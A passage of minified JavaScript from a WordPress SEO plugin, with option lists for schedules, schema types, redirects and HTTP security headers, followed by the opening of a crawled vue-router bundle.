09:45"},{value:"10:00",label:"10:00"},{value:"10:15",label:"10:15"},{value:"10:30",label:"10:30"},{value:"10:45",label:"10:45"},{value:"11:00",label:"11:00"},{value:"11:15",label:"11:15"},{value:"11:30",label:"11:30"},{value:"11:45",label:"11:45"},{value:"12:00",label:"12:00"},{value:"12:15",label:"12:15"},{value:"12:30",label:"12:30"},{value:"12:45",label:"12:45"},{value:"13:00",label:"13:00"},{value:"13:15",label:"13:15"},{value:"13:30",label:"13:30"},{value:"13:45",label:"13:45"},{value:"14:00",label:"14:00"},{value:"14:15",label:"14:15"},{value:"14:30",label:"14:30"},{value:"14:45",label:"14:45"},{value:"15:00",label:"15:00"},{value:"15:15",label:"15:15"},{value:"15:30",label:"15:30"},{value:"15:45",label:"15:45"},{value:"16:00",label:"16:00"},{value:"16:15",label:"16:15"},{value:"16:30",label:"16:30"},{value:"16:45",label:"16:45"},{value:"17:00",label:"17:00"},{value:"17:15",label:"17:15"},{value:"17:30",label:"17:30"},{value:"17:45",label:"17:45"},{value:"18:00",label:"18:00"},{value:"18:15",label:"18:15"},{value:"18:30",label:"18:30"},{value:"18:45",label:"18:45"},{value:"19:00",label:"19:00"},{value:"19:15",label:"19:15"},{value:"19:30",label:"19:30"},{value:"19:45",label:"19:45"},{value:"20:00",label:"20:00"},{value:"20:15",label:"20:15"},{value:"20:30",label:"20:30"},{value:"20:45",label:"20:45"},{value:"21:00",label:"21:00"},{value:"21:15",label:"21:15"},{value:"21:30",label:"21:30"},{value:"21:45",label:"21:45"},{value:"22:00",label:"22:00"},{value:"22:15",label:"22:15"},{value:"22:30",label:"22:30"},{value:"22:45",label:"22:45"},{value:"23:00",label:"23:00"},{value:"23:15",label:"23:15"},{value:"23:30",label:"23:30"},{value:"23:45",label:"23:45"}],E=[{value:"00:00",label:"12:00 AM"},{value:"00:15",label:"12:15 AM"},{value:"00:30",label:"12:30 AM"},{value:"00:45",label:"12:45 AM"},{value:"01:00",label:"01:00 AM"},{value:"01:15",label:"01:15 AM"},{value:"01:30",label:"01:30 AM"},{value:"01:45",label:"01:45 AM"},{value:"02:00",label:"02:00 AM"},{value:"02:15",label:"02:15 AM"},{value:"02:30",label:"02:30 AM"},{value:"02:45",label:"02:45 AM"},{value:"03:00",label:"03:00 AM"},{value:"03:15",label:"03:15 AM"},{value:"03:30",label:"03:30 AM"},{value:"03:45",label:"03:45 AM"},{value:"04:00",label:"04:00 AM"},{value:"04:15",label:"04:15 AM"},{value:"04:30",label:"04:30 AM"},{value:"04:45",label:"04:45 AM"},{value:"05:00",label:"05:00 AM"},{value:"05:15",label:"05:15 AM"},{value:"05:30",label:"05:30 AM"},{value:"05:45",label:"05:45 AM"},{value:"06:00",label:"06:00 AM"},{value:"06:15",label:"06:15 AM"},{value:"06:30",label:"06:30 AM"},{value:"06:45",label:"06:45 AM"},{value:"07:00",label:"07:00 AM"},{value:"07:15",label:"07:15 AM"},{value:"07:30",label:"07:30 AM"},{value:"07:45",label:"07:45 AM"},{value:"08:00",label:"08:00 AM"},{value:"08:15",label:"08:15 AM"},{value:"08:30",label:"08:30 AM"},{value:"08:45",label:"08:45 AM"},{value:"09:00",label:"09:00 AM"},{value:"09:15",label:"09:15 AM"},{value:"09:30",label:"09:30 AM"},{value:"09:45",label:"09:45 AM"},{value:"10:00",label:"10:00 AM"},{value:"10:15",label:"10:15 AM"},{value:"10:30",label:"10:30 AM"},{value:"10:45",label:"10:45 AM"},{value:"11:00",label:"11:00 AM"},{value:"11:15",label:"11:15 AM"},{value:"11:30",label:"11:30 AM"},{value:"11:45",label:"11:45 AM"},{value:"12:00",label:"12:00 PM"},{value:"12:15",label:"12:15 PM"},{value:"12:30",label:"12:30 PM"},{value:"12:45",label:"12:45 PM"},{value:"13:00",label:"1:00 PM"},{value:"13:15",label:"1:15 PM"},{value:"13:30",label:"1:30 PM"},{value:"13:45",label:"1:45 PM"},{value:"14:00",label:"2:00 PM"},{value:"14:15",label:"2:15 PM"},{value:"14:30",label:"2:30 PM"},{value:"14:45",label:"2:45 PM"},{value:"15:00",label:"3:00 PM"},{value:"15:15",label:"3:15 PM"},{value:"15:30",label:"3:30 PM"},{value:"15:45",label:"3:45 PM"},{value:"16:00",label:"4:00 PM"},{value:"16:15",label:"4:15 PM"},{value:"16:30",label:"4:30 PM"},{value:"16:45",label:"4:45 PM"},{value:"17:00",label:"5:00 PM"},{value:"17:15",label:"5:15 PM"},{value:"17:30",label:"5:30 PM"},{value:"17:45",label:"5:45 PM"},{value:"18:00",label:"6:00 PM"},{value:"18:15",label:"6:15 PM"},{value:"18:30",label:"6:30 PM"},{value:"18:45",label:"6:45 PM"},{value:"19:00",label:"7:00 PM"},{value:"19:15",label:"7:15 PM"},{value:"19:30",label:"7:30 PM"},{value:"19:45",label:"7:45 PM"},{value:"20:00",label:"8:00 PM"},{value:"20:15",label:"8:15 PM"},{value:"20:30",label:"8:30 PM"},{value:"20:45",label:"8:45 PM"},{value:"21:00",label:"9:00 PM"},{value:"21:15",label:"9:15 PM"},{value:"21:30",label:"9:30 PM"},{value:"21:45",label:"9:45 PM"},{value:"22:00",label:"10:00 PM"},{value:"22:15",label:"10:15 PM"},{value:"22:30",label:"10:30 PM"},{value:"22:45",label:"10:45 PM"},{value:"23:00",label:"11:00 PM"},{value:"23:15",label:"11:15 PM"},{value:"23:30",label:"11:30 PM"},{value:"23:45",label:"11:45 PM"}];l("Manually Enter Type",e),l("Billing Support",e),l("Customer Support",e),l("Reservations",e),l("Sales",e),l("Technical Support",e);const P=[{groupLabel:l("Activities",e),options:[{label:l("Activity",e),value:"activity"},{label:l("Sport",e),value:"sport"}]},{groupLabel:l("Businesses",e),options:[{label:l("Bar",e),value:"bar"},{label:l("Company",e),value:"company"},{label:l("Cafe",e),value:"cafe"},{label:l("Hotel",e),value:"hotel"},{label:l("Restaurant",e),value:"restaurant"}]},{groupLabel:l("Groups",e),options:[{label:l("Cause",e),value:"cause"},{label:l("Sports League",e),value:"sports_league"},{label:l("Sports Team",e),value:"sports_team"}]},{groupLabel:l("Organizations",e),options:[{label:l("Band",e),value:"band"},{label:l("Non-Profit",e),value:"non_profit"},{label:l("School",e),value:"school"},{label:l("University",e),value:"university"}]},{groupLabel:l("People",e),options:[{label:l("Actor",e),value:"actor"},{label:l("Athlete",e),value:"athlete"},{label:l("Author",e),value:"author"},{label:l("Director",e),value:"director"},{label:l("Musician",e),value:"musician"},{label:l("Politician",e),value:"politician"},{label:l("Profile",e),value:"profile"},{label:l("Public Figure",e),value:"public_figure"}]},{groupLabel:l("Places",e),options:[{label:l("City",e),value:"city"},{label:l("Country",e),value:"country"},{label:l("Landmark",e),value:"landmark"},{label:l("State/Province",e),value:"state_province"}]},{groupLabel:l("Products & Entertainment",e),options:[{label:l("Album",e),value:"album"},{label:l("Book",e),value:"book"},{label:l("Drink",e),value:"drink"},{label:l("Food",e),value:"food"},{label:l("Game",e),value:"game"},{label:l("Movie",e),value:"movie"},{label:l("Product",e),value:"product"},{label:l("Song",e),value:"song"},{label:l("TV Show",e),value:"tv_show"},{label:l("Episode",e),value:"episode"}]},{groupLabel:l("Websites",e),options:[{label:l("Article",e),value:"article"},{label:l("Website",e),value:"website"}]}],p=[{label:"301 "+l("Moved Permanently",e),value:301},{label:"302 "+l("Found",e),value:302},{label:"303 "+l("See Other",e),value:303},{label:"304 "+l("Not Modified",e),value:304},{label:"307 "+l("Temporary Redirect",e),value:307},{label:"308 "+l("Permanent Redirect",e),value:308},{label:"400 "+l("Bad Request",e),value:400,noTarget:!0},{label:"401 "+l("Unauthorized",e),value:401,noTarget:!0},{label:"403 "+l("Forbidden",e),value:403,noTarget:!0},{label:"404 "+l("Not Found",e),value:404,noTarget:!0},{label:"410 "+l("Gone",e),value:410,noTarget:!0},{label:"418 "+l("I'm a Teapot",e),value:418,noTarget:!0},{label:"451 "+l("Unavailable for Legal Reasons",e),value:451,noTarget:!0},{label:"500 "+l("Internal Server Error",e),value:500,noTarget:!0},{label:"501 "+l("Not Implemented",e),value:501,noTarget:!0},{label:"502 "+l("Bad Gateway",e),value:502,noTarget:!0},{label:"503 "+l("Service Unavailable",e),value:503,noTarget:!0},{label:"504 "+l("Gateway Timeout",e),value:504,noTarget:!0},{label:"505 "+l("HTTP Version Not Supported",e),value:505,noTarget:!0},{label:l("Pass through",e),value:0}],h=[{label:l("Ignore all parameters",e),value:"ignore"},{label:l("Exact match all parameters in any order",e),value:"exact"},{label:l("Ignore & pass parameters to the target",e),value:"pass"},{label:l("Ignore all parameters except UTM",e),value:"utm"}],C=[{label:l("Manual Redirects",e),value:"manual"},{label:l("Modified Posts",e),value:"modified"},{label:l("404 Redirects",e),value:"404"}],T=[{label:l("default",e),value:"LocalBusiness"},{label:l("Animal Shelter",e),value:"AnimalShelter"},{label:l("Archive Organization",e),value:"ArchiveOrganization"},{label:l("Automotive Business",e),value:"AutomotiveBusiness"},{label:l("Childcare",e),value:"ChildCare"},{label:l("Dentist",e),value:"Dentist"},{label:l("Dry Cleaning/Laundry",e),value:"DryCleaningOrLaundry"},{label:l("Emergency Service",e),value:"EmergencyService"},{label:l("Employment Agency",e),value:"EmploymentAgency"},{label:l("Entertainment Business",e),value:"EntertainmentBusiness"},{label:l("Financial Service",e),value:"FinancialService"},{label:l("Food Establishment",e),value:"FoodEstablishment"},{label:l("Government Office",e),value:"GovernmentOffice"},{label:l("Health & Beauty Business",e),value:"HealthAndBeautyBusiness"},{label:l("Home & Construction Business",e),value:"HomeAndConstructionBusiness"},{label:l("Internet Cafe",e),value:"InternetCafe"},{label:l("Legal Service",e),value:"LegalService"},{label:l("Library",e),value:"Library"},{label:l("Lodging Business",e),value:"LodgingBusiness"},{label:l("Medical Business",e),value:"MedicalBusiness"},{label:l("Professional Service",e),value:"ProfessionalService"},{label:l("Radio Station",e),value:"RadioStation"},{label:l("Real Estate Agent",e),value:"RealEstateAgent"},{label:l("Recycling Center",e),value:"RecyclingCenter"},{label:l("Self Storage",e),value:"SelfStorage"},{label:l("Shopping Center",e),value:"ShoppingCenter"},{label:l("Sports Activity Location",e),value:"SportsActivityLocation"},{label:l("Store",e),value:"Store"},{label:l("Television Station",e),value:"TelevisionStation"},{label:l("Tourist Information Center",e),value:"TouristInformationCenter"},{label:l("Travel Agency",e),value:"TravelAgency"}],a=[{label:"IE=EmulateIE7",value:"IE=EmulateIE7"},{label:"IE=edge",value:"IE=edge"},{label:"Chrome=1",value:"Chrome=1"}],u=[{label:"noindex",value:"noindex"},{label:"nofollow",value:"nofollow"},{label:"none",value:"none"},{label:"noarchive",value:"noarchive"},{label:"nosnippet",value:"nosnippet"},{label:"notranslate",value:"notranslate"},{label:"noimageindex",value:"noimageindex"},{label:"max-snippet",value:"max-snippet"},{label:"max-image-preview",value:"max-image-preview"},{label:"max-video-preview",value:"max-video-preview"},{label:"unavailable_after",value:"unavailable_after"}],b=[{label:"GET",value:"GET"},{label:"POST",value:"POST"},{label:"PUT",value:"PUT"},{label:"HEAD",value:"HEAD"},{label:"DELETE",value:"DELETE"},{label:"OPTIONS",value:"OPTIONS"}],v=[{label:"deny",value:"deny"},{label:"sameorigin",value:"sameorigin"},{label:"allow-from [url]",value:"allow-from [url]"}],n=[{label:"0",value:"0"},{label:"1",value:"1"},{label:"1; mode=block",value:"1; mode=block"},{label:"1; report=[url]",value:"1; report=[url]"}],o=[{label:"nosniff",value:"nosniff"}],i=[{label:"max-age=[expire-time]",value:"max-age=[expire-time]"},{label:"max-age=[expire-time]; includeSubdomains",value:"max-age=[expire-time]; includeSubdomains"},{label:"max-age=[expire-time]; preload",value:"max-age=[expire-time]; preload"}],r=[{label:"cache",value:"cache"},{label:"cookies",value:"cookies"},{label:"storage",value:"storage"},{label:"executionContexts",value:"executionContexts"}],t=[{label:"no-referrer",value:"no-referrer"},{label:"no-referrer-when-downgrade",value:"no-referrer-when-downgrade"},{label:"origin",value:"origin"},{label:"origin-when-cross-origin",value:"origin-when-cross-origin"},{label:"same-origin",value:"same-origin"},{label:"strict-origin",value:"strict-origin"},{label:"strict-origin-when-cross-origin",value:"strict-origin-when-cross-origin"},{label:"unsafe-url",value:"unsafe-url"}];l("General",e),l("CORS",e),l("Security",e);const R={login:l("Login Status",e),referrer:l("Referrer",e),role:l("WordPress User Roles",e),agent:l("User Agent",e),cookie:l("Cookie",e),ip:l("IP Address",e),server:l("Server",e),header:l("HTTP Header",e),wp_filter:l("WordPress Filter",e),locale:l("Locale",e),mobile:l("Mobile",e),feeds:l("Feeds",e),libraries:l("Libraries",e),loggedin:l("Logged In",e),loggedout:l("Logged Out",e),schedule:l("Schedule",e)},D=[l("Smart Schema",e),l("Local SEO",e),l("Redirection Manager",e),l("Link Assistant",e),l("Google Search Console Integration",e),l("News & Video Sitemap",e),l("Image SEO",e),l("Custom Breadcrumb Templates",e),l("Advanced support for e-commerce",e),l("User Access Control",e),l("SEO for Categories, Tags and Custom Taxonomies",e),l("Social meta for Categories, Tags and Custom Taxonomies",e),l("REST API support",e),l("Ad free (no banner adverts)",e)],B="50%";l("Online",e),l("Onsite",e),l("Blended",e);l("Daily",e),l("Weekly",e),l("Monthly",e),l("Yearly",e);l("Business Event",e),l("Childrens Event",e),l("Comedy Event",e),l("Dance Event",e),l("Delivery Event",e),l("Education Event",e),l("Exhibition Event",e),l("Festival",e),l("Food Event",e),l("Hackathon",e),l("Literary Event",e),l("Music Event",e),l("Publication Event",e),l("Sale Event",e),l("Screening Event",e),l("Social Event",e),l("Sports Event",e),l("Theater Event",e),l("Visual Arts Event",e);l("Scheduled",e),l("Cancelled",e),l("Postponed",e),l("Rescheduled",e),l("Moved Online",e);l("Paid",e),l("Subscription",e),l("Free",e),l("Partially Free",e);l("Web Page",e),l("About Page",e),l("Checkout Page",e),l("Collection Page",e),l("Contact Page",e),l("Item Page",e),l("Medical Page",e),l("Profile Page",e),l("Real Estate Listing",e),l("Search Results Page",e);l("Full Time",e),l("Part Time",e),l("Contractor",e),l("Temporary",e),l("Intern",e),l("Volunteer",e),l("Day-by-Day Basis",e),l("Other",e);l("Professional Certificate",e),l("High School",e),l("Associate Degree",e),l("Bachelor Degree",e),l("Postgraduate Degree",e);l("Annual",e),l("Month",e),l("Week",e),l("Day",e),l("Hour",e);l("Male",e),l("Female",e),l("Unisex",e);l("Adults",e),l("Kids",e),l("Toddlers",e),l("Infants",e),l("Newborns",e);l("Kids",e),l("Toddlers",e),l("Infants",e),l("Newborns",e);l("N/A",e);l("New",e),l("Used",e);l("All Wheel Drive",e),l("Four Wheel Drive",e),l("Front Wheel Drive",e),l("Rear Wheel Drive",e);l("Miles",e),l("Kilometers",e);export{g as C,B as D,d as F,y as G,A as H,T as L,P as O,m as P,R,S,D as U,p as a,h as b,C as c,M as d,E as e,e as t};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/vue-router.53cc8f39.js
body_size: 23283
content:
import{Q as nt,R as W,T as rt,n as ot,U as q,x as qe,V as st,W as N,h as ze,X as le,Y as ct,Z as it}from"./runtime-core.esm-bundler.ce5add0b.js";/*!
  * vue-router v4.4.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const G=typeof document<"u";function at(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const w=Object.assign;function ue(e,t){const n={};for(const r in t){const o=t[r];n[r]=L(o)?o.map(e):e(o)}return n}const F=()=>{},L=Array.isArray,Ge=/#/g,lt=/&/g,ut=/\//g,ft=/=/g,ht=/\?/g,Ue=/\+/g,pt=/%5B/g,dt=/%5D/g,Ve=/%5E/g,mt=/%60/g,Ke=/%7B/g,gt=/%7C/g,De=/%7D/g,vt=/%20/g;function ge(e){return encodeURI(""+e).replace(gt,"|").replace(pt,"[").replace(dt,"]")}function yt(e){return ge(e).replace(Ke,"{").replace(De,"}").replace(Ve,"^")}function pe(e){return ge(e).replace(Ue,"%2B").replace(vt,"+").replace(Ge,"%23").replace(lt,"%26").replace(mt,"`").replace(Ke,"{").replace(De,"}").replace(Ve,"^")}function Rt(e){return pe(e).replace(ft,"%3D")}function Et(e){return ge(e).replace(Ge,"%23").replace(ht,"%3F")}function Pt(e){return e==null?"":Et(e).replace(ut,"%2F")}function X(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const wt=/\/$/,St=e=>e.replace(wt,"");function fe(e,t,n="/"){let r,o={},a="",d="";const g=t.indexOf("#");let c=t.indexOf("?");return g<c&&g>=0&&(c=-1),c>-1&&(r=t.slice(0,c),a=t.slice(c+1,g>-1?g:t.length),o=e(a)),g>-1&&(r=r||t.slice(0,g),d=t.slice(g,t.length)),r=Ct(r??t,n),{fullPath:r+(a&&"?")+a+d,path:r,query:o,hash:X(d)}}function _t(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function _e(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function bt(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&U(t.matched[r],n.matched[o])&&Qe(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function U(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Qe(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!kt(e[n],t[n]))return!1;return!0}function kt(e,t){return L(e)?be(e,t):L(t)?be(t,e):e===t}function be(e,t){return L(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ct(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let a=n.length-1,d,g;for(d=0;d<r.length;d++)if(g=r[d],g!==".")if(g==="..")a>1&&a--;else break;return n.slice(0,a).join("/")+"/"+r.slice(d).join("/")}const j={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Z;(function(e){e.pop="pop",e.push="push"})(Z||(Z={}));var Y;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Y||(Y={}));function At(e){if(!e)if(G){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),St(e)}const Ot=/^[^#]+#/;function xt(e,t){return e.replace(Ot,"#")+t}function Mt(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const te=()=>({left:window.scrollX,top:window.scrollY});function It(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Mt(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function ke(e,t){return(history.state?history.state.position-t:-1)+e}const de=new Map;function Lt(e,t){de.set(e,t)}function Nt(e){const t=de.get(e);return de.delete(e),t}let Tt=()=>location.protocol+"//"+location.host;function We(e,t){const{pathname:n,search:r,hash:o}=t,a=e.indexOf("#");if(a>-1){let g=o.includes(e.slice(a))?e.slice(a).length:1,c=o.slice(g);return c[0]!=="/"&&(c="/"+c),_e(c,"")}return _e(n,e)+r+o}function $t(e,t,n,r){let o=[],a=[],d=null;const g=({state:l})=>{const u=We(e,location),P=n.value,S=t.value;let k=0;if(l){if(n.value=u,t.value=l,d&&d===P){d=null;return}k=S?l.position-S.position:0}else r(u);o.forEach(C=>{C(n.value,P,{delta:k,type:Z.pop,direction:k?k>0?Y.forward:Y.back:Y.unknown})})};function c(){d=n.value}function f(l){o.push(l);const u=()=>{const P=o.indexOf(l);P>-1&&o.splice(P,1)};return a.push(u),u}function h(){const{history:l}=window;l.state&&l.replaceState(w({},l.state,{scroll:te()}),"")}function i(){for(const l of a)l();a=[],window.removeEventListener("popstate",g),window.removeEventListener("beforeunload",h)}return window.addEventListener("popstate",g),window.addEventListener("beforeunload",h,{passive:!0}),{pauseListeners:c,listen:f,destroy:i}}function Ce(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?te():null}}function jt(e){const{history:t,location:n}=window,r={value:We(e,n)},o={value:t.state};o.value||a(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function a(c,f,h){const i=e.indexOf("#"),l=i>-1?(n.host&&document.querySelector("base")?e:e.slice(i))+c:Tt()+e+c;try{t[h?"replaceState":"pushState"](f,"",l),o.value=f}catch(u){console.error(u),n[h?"replace":"assign"](l)}}function d(c,f){const h=w({},t.state,Ce(o.value.back,c,o.value.forward,!0),f,{position:o.value.position});a(c,h,!0),r.value=c}function g(c,f){const h=w({},o.value,t.state,{forward:c,scroll:te()});a(h.current,h,!0);const i=w({},Ce(r.value,c,null),{position:h.position+1},f);a(c,i,!1),r.value=c}return{location:r,state:o,push:g,replace:d}}function Ht(e){e=At(e);const t=jt(e),n=$t(e,t.state,t.location,t.replace);function r(a,d=!0){d||n.pauseListeners(),history.go(a)}const o=w({location:"",base:e,go:r,createHref:xt.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function pn(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Ht(e)}function Bt(e){return typeof e=="string"||e&&typeof e=="object"}function Fe(e){return typeof e=="string"||typeof e=="symbol"}const Ye=Symbol("");var Ae;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ae||(Ae={}));function V(e,t){return w(new Error,{type:e,[Ye]:!0},t)}function T(e,t){return e instanceof Error&&Ye in e&&(t==null||!!(e.type&t))}const Oe="[^/]+?",qt={sensitive:!1,strict:!1,start:!0,end:!0},zt=/[.+*?^${}()[\]/\\]/g;function Gt(e,t){const n=w({},qt,t),r=[];let o=n.start?"^":"";const a=[];for(const f of e){const h=f.length?[]:[90];n.strict&&!f.length&&(o+="/");for(let i=0;i<f.length;i++){const l=f[i];let u=40+(n.sensitive?.25:0);if(l.type===0)i||(o+="/"),o+=l.value.replace(zt,"\\$&"),u+=40;else if(l.type===1){const{value:P,repeatable:S,optional:k,regexp:C}=l;a.push({name:P,repeatable:S,optional:k});const E=C||Oe;if(E!==Oe){u+=10;try{new RegExp(`(${E})`)}catch(I){throw new Error(`Invalid custom RegExp for param "${P}" (${E}): `+I.message)}}let _=S?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;i||(_=k&&f.length<2?`(?:/${_})`:"/"+_),k&&(_+="?"),o+=_,u+=20,k&&(u+=-8),S&&(u+=-20),E===".*"&&(u+=-50)}h.push(u)}r.push(h)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const d=new RegExp(o,n.sensitive?"":"i");function g(f){const h=f.match(d),i={};if(!h)return null;for(let l=1;l<h.length;l++){const u=h[l]||"",P=a[l-1];i[P.name]=u&&P.repeatable?u.split("/"):u}return i}function c(f){let h="",i=!1;for(const l of e){(!i||!h.endsWith("/"))&&(h+="/"),i=!1;for(const u of l)if(u.type===0)h+=u.value;else if(u.type===1){const{value:P,repeatable:S,optional:k}=u,C=P in f?f[P]:"";if(L(C)&&!S)throw new Error(`Provided param "${P}" is an array but it is not repeatable (* or + modifiers)`);const E=L(C)?C.join("/"):C;if(!E)if(k)l.length<2&&(h.endsWith("/")?h=h.slice(0,-1):i=!0);else throw new Error(`Missing required param "${P}"`);h+=E}}return h||"/"}return{re:d,score:r,keys:a,parse:g,stringify:c}}function Ut(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Xe(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const a=Ut(r[n],o[n]);if(a)return a;n++}if(Math.abs(o.length-r.length)===1){if(xe(r))return 1;if(xe(o))return-1}return o.length-r.length}function xe(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Vt={type:0,value:""},Kt=/[a-zA-Z0-9_]/;function Dt(e){if(!e)return[[]];if(e==="/")return[[Vt]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(u){throw new Error(`ERR (${n})/"${f}": ${u}`)}let n=0,r=n;const o=[];let a;function d(){a&&o.push(a),a=[]}let g=0,c,f="",h="";function i(){f&&(n===0?a.push({type:0,value:f}):n===1||n===2||n===3?(a.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),a.push({type:1,value:f,regexp:h,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),f="")}function l(){f+=c}for(;g<e.length;){if(c=e[g++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(f&&i(),d()):c===":"?(i(),n=1):l();break;case 4:l(),n=r;break;case 1:c==="("?n=2:Kt.test(c)?l():(i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--);break;case 2:c===")"?h[h.length-1]=="\\"?h=h.slice(0,-1)+c:n=3:h+=c;break;case 3:i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--,h="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),i(),d(),o}function Qt(e,t,n){const r=Gt(Dt(e.path),n),o=w(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function Wt(e,t){const n=[],r=new Map;t=Le({strict:!1,end:!0,sensitive:!1},t);function o(i){return r.get(i)}function a(i,l,u){const P=!u,S=Ft(i);S.aliasOf=u&&u.record;const k=Le(t,i),C=[S];if("alias"in i){const I=typeof i.alias=="string"?[i.alias]:i.alias;for(const B of I)C.push(w({},S,{components:u?u.record.components:S.components,path:B,aliasOf:u?u.record:S}))}let E,_;for(const I of C){const{path:B}=I;if(l&&B[0]!=="/"){const $=l.record.path,M=$[$.length-1]==="/"?"":"/";I.path=l.record.path+(B&&M+B)}if(E=Qt(I,l,k),u?u.alias.push(E):(_=_||E,_!==E&&_.alias.push(E),P&&i.name&&!Ie(E)&&d(i.name)),Ze(E)&&c(E),S.children){const $=S.children;for(let M=0;M<$.length;M++)a($[M],E,u&&u.children[M])}u=u||E}return _?()=>{d(_)}:F}function d(i){if(Fe(i)){const l=r.get(i);l&&(r.delete(i),n.splice(n.indexOf(l),1),l.children.forEach(d),l.alias.forEach(d))}else{const l=n.indexOf(i);l>-1&&(n.splice(l,1),i.record.name&&r.delete(i.record.name),i.children.forEach(d),i.alias.forEach(d))}}function g(){return n}function c(i){const l=Zt(i,n);n.splice(l,0,i),i.record.name&&!Ie(i)&&r.set(i.record.name,i)}function f(i,l){let u,P={},S,k;if("name"in i&&i.name){if(u=r.get(i.name),!u)throw V(1,{location:i});k=u.record.name,P=w(Me(l.params,u.keys.filter(_=>!_.optional).concat(u.parent?u.parent.keys.filter(_=>_.optional):[]).map(_=>_.name)),i.params&&Me(i.params,u.keys.map(_=>_.name))),S=u.stringify(P)}else if(i.path!=null)S=i.path,u=n.find(_=>_.re.test(S)),u&&(P=u.parse(S),k=u.record.name);else{if(u=l.name?r.get(l.name):n.find(_=>_.re.test(l.path)),!u)throw V(1,{location:i,currentLocation:l});k=u.record.name,P=w({},l.params,i.params),S=u.stringify(P)}const C=[];let E=u;for(;E;)C.unshift(E.record),E=E.parent;return{name:k,path:S,params:P,matched:C,meta:Xt(C)}}e.forEach(i=>a(i));function h(){n.length=0,r.clear()}return{addRoute:a,resolve:f,removeRoute:d,clearRoutes:h,getRoutes:g,getRecordMatcher:o}}function Me(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Ft(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Yt(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Yt(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Ie(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Xt(e){return e.reduce((t,n)=>w(t,n.meta),{})}function Le(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Zt(e,t){let n=0,r=t.length;for(;n!==r;){const a=n+r>>1;Xe(e,t[a])<0?r=a:n=a+1}const o=Jt(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function Jt(e){let t=e;for(;t=t.parent;)if(Ze(t)&&Xe(e,t)===0)return t}function Ze({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function en(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const a=r[o].replace(Ue," "),d=a.indexOf("="),g=X(d<0?a:a.slice(0,d)),c=d<0?null:X(a.slice(d+1));if(g in t){let f=t[g];L(f)||(f=t[g]=[f]),f.push(c)}else t[g]=c}return t}function Ne(e){let t="";for(let n in e){const r=e[n];if(n=Rt(n),r==null){r!==void 